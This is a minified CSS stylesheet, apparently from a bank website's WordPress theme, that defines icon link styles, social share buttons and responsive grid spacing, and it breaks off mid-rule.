.externalsite-link:after,.inverse .externalsite-link:after,.section-blue .externalsite-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .externalsite-link:after,footer .externalsite-link:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-externalsite-white.svg)}.externalsite-link.icon-link:after{content:none}.externalsite-link.icon-link span:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-externalsite-blue.svg)}.banner.fw-bnr .externalsite-link.icon-link span:after,.bg-blue .externalsite-link.icon-link span:after,.bg-dark-blue .externalsite-link.icon-link span:after,.callout-blue .externalsite-link.icon-link span:after,.inverse .externalsite-link.icon-link span:after,.section-blue .externalsite-link.icon-link span:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .externalsite-link.icon-link span:after,footer .externalsite-link.icon-link span:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-externalsite-white.svg)}.newwindow-link:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-newwindow-blue.svg)}.banner.fw-bnr .newwindow-link:after,.bg-blue .newwindow-link:after,.bg-dark-blue .newwindow-link:after,.callout-blue .newwindow-link:after,.inverse .newwindow-link:after,.section-blue .newwindow-link:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .newwindow-link:after,footer .newwindow-link:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-newwindow-white.svg)}.grid-wpr.dividers>[class*=grid-]:last-child:after,.newwindow-link.icon-link:after{content:none}.newwindow-link.icon-link span:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-newwindow-blue.svg)}.banner.fw-bnr .newwindow-link.icon-link span:after,.bg-blue .newwindow-link.icon-link span:after,.bg-dark-blue .newwindow-link.icon-link span:after,.callout-blue .newwindow-link.icon-link span:after,.inverse .newwindow-link.icon-link span:after,.section-blue .newwindow-link.icon-link span:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .newwindow-link.icon-link span:after,footer .newwindow-link.icon-link span:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-newwindow-white.svg)}.branch-link{display:inline-block}.branch-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-branch.svg);transform:translate(0,12%);position:absolute;left:0}.book-link:before,.chat-link:before{-webkit-transform:translate(0,12%);left:0;content:""}.banner.fw-bnr .branch-link:before,.bg-blue .branch-link:before,.bg-dark-blue .branch-link:before,.callout-blue .branch-link:before,.inverse .branch-link:before,.section-blue .branch-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .branch-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .branch-link:before,footer .branch-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-branch-inverse.svg)}.chat-link{position:relative;padding-left:35px!important;display:inline-block}.chat-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-chat.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .chat-link:before,.bg-blue .chat-link:before,.bg-dark-blue .chat-link:before,.callout-blue .chat-link:before,.inverse .chat-link:before,.section-blue .chat-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .chat-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .chat-link:before,footer .chat-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-chat-inverse.svg)}.book-link{position:relative;padding-left:35px!important;display:inline-block}.book-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-book.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .book-link:before,.bg-blue .book-link:before,.bg-dark-blue .book-link:before,.callout-blue .book-link:before,.inverse .book-link:before,.section-blue .book-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .book-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .book-link:before,footer .book-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-book-inverse.svg)}.advisor-link{position:relative;padding-left:35px!important;display:inline-block}.advisor-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-advisor.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .advisor-link:before,.bg-blue .advisor-link:before,.bg-dark-blue .advisor-link:before,.callout-blue .advisor-link:before,.inverse .advisor-link:before,.section-blue .advisor-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .advisor-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .advisor-link:before,footer .advisor-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-advisor-inverse.svg)}.email-link{position:relative;padding-left:35px!important;display:inline-block}.email-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-email.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .email-link:before,.bg-blue .email-link:before,.bg-dark-blue .email-link:before,.callout-blue .email-link:before,.inverse .email-link:before,.section-blue .email-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .email-link:before,footer .email-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-email-inverse.svg)}.locator-link{position:relative;padding-left:35px!important;display:inline-block}.locator-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-locator.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .locator-link:before,.bg-blue .locator-link:before,.bg-dark-blue .locator-link:before,.callout-blue .locator-link:before,.inverse .locator-link:before,.section-blue .locator-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .locator-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .locator-link:before,footer .locator-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-locator-inverse.svg)}.phone-link{position:relative;padding-left:35px!important;display:inline-block}.phone-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-phone.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.profile-link:before,.secure-link:before{-webkit-transform:translate(0,12%);content:"";left:0}.banner.fw-bnr .phone-link:before,.bg-blue .phone-link:before,.bg-dark-blue .phone-link:before,.callout-blue .phone-link:before,.inverse .phone-link:before,.section-blue .phone-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .phone-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .phone-link:before,footer .phone-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-phone-inverse.svg)}.profile-link{position:relative;padding-left:35px!important;display:inline-block}.profile-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-profile.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .profile-link:before,.bg-blue .profile-link:before,.bg-dark-blue .profile-link:before,.callout-blue .profile-link:before,.inverse .profile-link:before,.section-blue .profile-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .profile-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .profile-link:before,footer .profile-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-profile-inverse.svg)}.secure-link{position:relative;padding-left:35px!important;display:inline-block}.secure-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-secure.svg);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute}.banner.fw-bnr .secure-link:before,.bg-blue .secure-link:before,.bg-dark-blue .secure-link:before,.callout-blue .secure-link:before,.inverse .secure-link:before,.section-blue .secure-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .secure-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .secure-link:before,footer .secure-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-secure-inverse.svg)}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.edit-link{position:relative;padding-left:35px!important;display:inline-block}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.accordion.app .panel .accordion-title-bar .accordion-edit:before,.edit-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-edit.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.accordion.app .accordion-panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .bg-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .callout-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .inverse .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .section-blue .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .accordion-panel .accordion-title-bar footer .accordion-edit:before,.accordion.app .panel .accordion-title-bar .banner.fw-bnr .accordion-edit:before,.accordion.app .panel .accordion-title-bar .bg-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .bg-dark-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .callout-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .inverse .accordion-edit:before,.accordion.app .panel .accordion-title-bar .section-blue .accordion-edit:before,.accordion.app .panel .accordion-title-bar .side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .panel .accordion-title-bar .side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion-edit:before,.accordion.app .panel .accordion-title-bar footer .accordion-edit:before,.banner.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.banner.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-edit:before,.banner.fw-bnr .edit-link:before,.bg-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.bg-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.bg-blue .edit-link:before,.bg-dark-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.bg-dark-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.bg-dark-blue .edit-link:before,.callout-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.callout-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.callout-blue .edit-link:before,.inverse .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.inverse .accordion.app .panel .accordion-title-bar .accordion-edit:before,.inverse .edit-link:before,.section-blue .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.section-blue .accordion.app .panel .accordion-title-bar .accordion-edit:before,.section-blue .edit-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .edit-link:before,.side-menu-new .side-menu-new-secondary-menu .accordion.app .accordion-panel .accordion-title-bar .secondary-menu-panels .accordion-edit:before,.side-menu-new .side-menu-new-secondary-menu .accordion.app .panel .accordion-title-bar .secondary-menu-panels .accordion-edit:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion.app .panel .accordion-title-bar .accordion-edit:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .edit-link:before,footer .accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,footer .accordion.app .panel .accordion-title-bar .accordion-edit:before,footer .edit-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-edit-inverse.svg)}.calendar-link{position:relative;padding-left:35px!important;display:inline-block}.calendar-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-calendar.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .calendar-link:before,.bg-blue .calendar-link:before,.bg-dark-blue .calendar-link:before,.callout-blue .calendar-link:before,.inverse .calendar-link:before,.section-blue .calendar-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .calendar-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .calendar-link:before,footer .calendar-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-calendar-inverse.svg)}.fax-link{position:relative;padding-left:35px!important;display:inline-block}.fax-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-fax.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .fax-link:before,.bg-blue .fax-link:before,.bg-dark-blue .fax-link:before,.callout-blue .fax-link:before,.inverse .fax-link:before,.section-blue .fax-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .fax-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .fax-link:before,footer .fax-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-fax-inverse.svg)}.customer-service-link{position:relative;padding-left:35px!important;display:inline-block}.customer-service-link:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-customer-service.svg);-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.banner.fw-bnr .customer-service-link:before,.bg-blue .customer-service-link:before,.bg-dark-blue .customer-service-link:before,.callout-blue .customer-service-link:before,.inverse .customer-service-link:before,.section-blue .customer-service-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .customer-service-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .customer-service-link:before,footer .customer-service-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-customer-service-inverse.svg)}.facebook-link:before{margin-right:15px;content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-facebook-master-blue.svg)}.banner.fw-bnr .facebook-link:before,.bg-blue .facebook-link:before,.bg-dark-blue .facebook-link:before,.callout-blue .facebook-link:before,.inverse .facebook-link:before,.section-blue .facebook-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .facebook-link:before,footer .facebook-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-facebook-master-white.svg)}.gplus-link:before{margin-right:15px;content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-gplus-master-blue.svg)}.banner.fw-bnr .gplus-link:before,.bg-blue .gplus-link:before,.bg-dark-blue .gplus-link:before,.callout-blue .gplus-link:before,.inverse .gplus-link:before,.section-blue .gplus-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .gplus-link:before,footer .gplus-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-gplus-master-white.svg)}.linkedin-link:before{margin-right:15px;content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-linkedin-master-blue.svg)}.banner.fw-bnr .linkedin-link:before,.bg-blue .linkedin-link:before,.bg-dark-blue .linkedin-link:before,.callout-blue .linkedin-link:before,.inverse .linkedin-link:before,.section-blue .linkedin-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .linkedin-link:before,footer .linkedin-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-linkedin-master-white.svg)}.instagram-link:before{margin-right:15px;content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-instagram-master-blue.svg)}.banner.fw-bnr .instagram-link:before,.bg-blue .instagram-link:before,.bg-dark-blue .instagram-link:before,.callout-blue .instagram-link:before,.inverse .instagram-link:before,.section-blue .instagram-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .instagram-link:before,footer .instagram-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-instagram-master-white.svg)}.twitter-link:before{margin-right:15px;content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-twitter-master-blue.svg)}.banner.fw-bnr .twitter-link:before,.bg-blue .twitter-link:before,.bg-dark-blue .twitter-link:before,.callout-blue .twitter-link:before,.inverse .twitter-link:before,.section-blue .twitter-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .twitter-link:before,footer .twitter-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-twitter-master-white.svg)}.youtube-link:before{margin-right:15px;content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-youtube-master-blue.svg)}.banner.fw-bnr .youtube-link:before,.bg-blue .youtube-link:before,.bg-dark-blue .youtube-link:before,.callout-blue .youtube-link:before,.inverse .youtube-link:before,.section-blue .youtube-link:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-link:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .youtube-link:before,footer .youtube-link:before{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-youtube-master-white.svg)}.facebook-share{display:inline-block;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-facebook-share-blue.svg)}.banner.fw-bnr .facebook-share,.bg-blue .facebook-share,.bg-dark-blue .facebook-share,.callout-blue .facebook-share,.inverse .facebook-share,.section-blue .facebook-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .facebook-share,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .facebook-share,footer .facebook-share{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-facebook-share-white.svg)}.gplus-share{display:inline-block;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-gplus-share-blue.svg)}.banner.fw-bnr .gplus-share,.bg-blue .gplus-share,.bg-dark-blue .gplus-share,.callout-blue .gplus-share,.inverse .gplus-share,.section-blue .gplus-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .gplus-share,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .gplus-share,footer .gplus-share{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-gplus-share-white.svg)}.linkedin-share{display:inline-block;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-linkedin-share-blue.svg)}.banner.fw-bnr .linkedin-share,.bg-blue .linkedin-share,.bg-dark-blue .linkedin-share,.callout-blue .linkedin-share,.inverse .linkedin-share,.section-blue .linkedin-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .linkedin-share,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .linkedin-share,footer .linkedin-share{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-linkedin-share-white.svg)}.instagram-share{display:inline-block;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-instagram-share-blue.svg)}.banner.fw-bnr .instagram-share,.bg-blue .instagram-share,.bg-dark-blue .instagram-share,.callout-blue .instagram-share,.inverse .instagram-share,.section-blue .instagram-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .instagram-share,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .instagram-share,footer .instagram-share{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-instagram-share-white.svg)}.twitter-share{display:inline-block;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-twitter-share-blue.svg)}.banner.fw-bnr .twitter-share,.bg-blue .twitter-share,.bg-dark-blue .twitter-share,.callout-blue .twitter-share,.inverse .twitter-share,.section-blue .twitter-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .twitter-share,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .twitter-share,footer .twitter-share{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-twitter-share-white.svg)}.youtube-share{display:inline-block;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-youtube-share-blue.svg)}.banner.fw-bnr .youtube-share,.bg-blue .youtube-share,.bg-dark-blue .youtube-share,.callout-blue .youtube-share,.inverse .youtube-share,.section-blue .youtube-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .youtube-share,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .youtube-share,footer .youtube-share{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-youtube-share-white.svg)}.email-share{display:inline-block;background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-email-share-blue.svg)}.banner.fw-bnr .email-share,.bg-blue .email-share,.bg-dark-blue .email-share,.callout-blue .email-share,.inverse .email-share,.section-blue .email-share,.side-menu .side-menu-secondary-menu .secondary-menu-panels .email-share,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .email-share,footer .email-share{background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/social/scl-email-share-white.svg)}.bookchat{display:none}.bookchat.active{display:inline-block!important}.bookchat.mobile.active{display:block!important}.livechat{display:none}.livechat.active{display:inline-block!important}.livechat.mobile.active{display:block!important}.grid-wpr{padding:0;margin:15px -7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr{margin:30px -15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-right:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr{margin:30px -15px}}.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-top:20px}}.block-wpr .grid-wpr:first-child,.callout .grid-wpr:first-child,.grid-wpr>[class*=grid-]:first-child{margin-top:0}@media (min-width:1200px){.block-wpr .grid-wpr,.callout .grid-wpr{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .block-wpr .grid-wpr,.campaign .callout .grid-wpr{margin-bottom:20px}}.block-wpr .grid-wpr:last-child,.callout .grid-wpr:last-child,.grid-wpr>[class*=grid-]:last-child{margin-bottom:0}.grid-wpr>[class*=grid-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr>[class*=grid-]{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr>[class*=grid-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr>[class*=grid-]{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr>[class*=grid-]{padding-left:15px;padding-right:15px}}.grid-wpr>[class*=grid-]>.grid-inner{padding:15px}@media (min-width:639px) and (max-width:1200px){.grid-wpr>[class*=grid-]>.grid-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr>[class*=grid-]>.grid-inner{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr>[class*=grid-]>.grid-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr>[class*=grid-]>.grid-inner{padding:20px}}@media (max-width:639px){.grid-wpr>[class*=grid-]{margin-top:15px;margin-bottom:15px}.grid-wpr.major>[class*=grid-]{margin-top:30px;margin-bottom:30px}.grid-wpr.major>[class*=grid-]:first-child{margin-top:0}.grid-wpr.major>[class*=grid-]:last-child{margin-bottom:0}}.grid-wpr .grid-half+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-half+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-half+.grid-one-fourth{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth{padding-left:15px;padding-right:15px}}.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-wpr .grid-half+.grid-one-fourth+.grid-one-fourth{padding-left:15px;padding-right:15px}}.grid-wpr .grid-one-fourth+.grid-one-fourth+.grid-half{padding-left:7.5px;padding-right:7.5px}@media (min-width:639px) and (max-width:1200px){.grid-wpr 